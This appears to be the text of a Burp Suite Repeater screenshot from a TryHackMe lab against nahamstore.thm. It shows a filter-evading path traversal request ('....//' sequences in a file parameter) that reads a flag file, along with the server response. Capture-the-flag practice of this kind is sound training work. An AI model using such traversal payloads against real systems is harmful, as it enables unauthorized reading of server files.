 Burp Project Intruder Repeater View Help Param Miner Hackvertor
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor
4 × +
Send Cancel < > Target: http://nahamstore.thm HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET /product/picture/?file=....//....//....//....//....//....//lfi/flag.txt HTTP/1.1
2 Host: nahamstore.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; token=646ce1439551228ca6c831304d057ff4
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 12 Nov 2025 14:48:37 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 Set-Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; expires=Wed, 12-Nov-2025 15:48:37 GMT;
Max-Age=3600; path=/
7 Content-Length: 34
8
9 {7ef60e74b711f4c3a1fdf5a131ebf863}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done 306 bytes | 120 millis
Event log (6) All issues (6) Memory: 291.5MB